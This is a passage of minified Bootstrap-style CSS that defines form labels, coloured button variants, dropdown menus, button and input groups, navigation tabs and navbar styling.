.control-label{text-align:right;margin-bottom:0;padding-top:9px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33333px;font-size:14px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:4px;font-size:9px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:2px solid transparent;text-transform:uppercase;padding:8px 23px;font-size:10px;line-height:1.42857;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#fff;background-color:#000;border-color:#000}.btn-default:focus,.btn-default.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:hover{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#fff;background-color:#80b435;border-color:#72a02f}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.btn-primary:hover{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#80b435;border-color:#72a02f}.btn-primary .badge{color:#80b435;background-color:#fff}.btn-success{color:#fff;background-color:#8bc43f;border-color:#7eb337}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#709f31;border-color:#395119}.btn-success:hover{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#5d8429;border-color:#395119}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#8bc43f;border-color:#7eb337}.btn-success .badge{color:#8bc43f;background-color:#fff}.btn-info{color:#fff;background-color:#2b74ab;border-color:#266697}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#215882;border-color:#0c2131}.btn-info:hover{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#1a4566;border-color:#0c2131}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#2b74ab;border-color:#266697}.btn-info .badge{color:#2b74ab;background-color:#fff}.btn-warning{color:#fff;background-color:#ffcf4e;border-color:#ffc835}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ffc11b;border-color:#b48300}.btn-warning:hover{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#f6b400;border-color:#b48300}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#ffcf4e;border-color:#ffc835}.btn-warning .badge{color:#ffcf4e;background-color:#fff}.btn-danger{color:#fff;background-color:#e0545f;border-color:#dc3e4b}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#d82937;border-color:#831820}.btn-danger:hover{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#bb222e;border-color:#831820}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#e0545f;border-color:#dc3e4b}.btn-danger .badge{color:#e0545f;background-color:#fff}.btn-link{color:#2b2b2b;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#80b435;text-decoration:none;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:9px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#999;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#80b435;background-color:transparent}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#80b435}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:9px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 23px;font-size:10px;font-weight:400;line-height:1;color:#666;text-transform:uppercase;text-align:center;background-color:#fff;border:1px solid #ebebeb;border-radius:0;font-family:"Roboto Slab",monospace}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:3px 10px;font-size:9px;border-radius:0}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 30px;font-size:14px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:transparent}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:transparent;border-color:#2b2b2b}.nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{margin-bottom:30px!important}.nav-tabs>li{display:inline-block;margin-bottom:-1px}.nav-tabs>li>a{padding:0 17px;font-size:16px;text-transform:uppercase}.nav-tabs>li>a:hover{color:#80b435}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#80b435;background-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#80b435}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15.5px 15px;font-size:14px;line-height:19px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:19px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{margin:0}.navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8.5px;margin-bottom:8.5px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:14.5px;margin-bottom:14.5px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15.5px;margin-bottom:15.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse 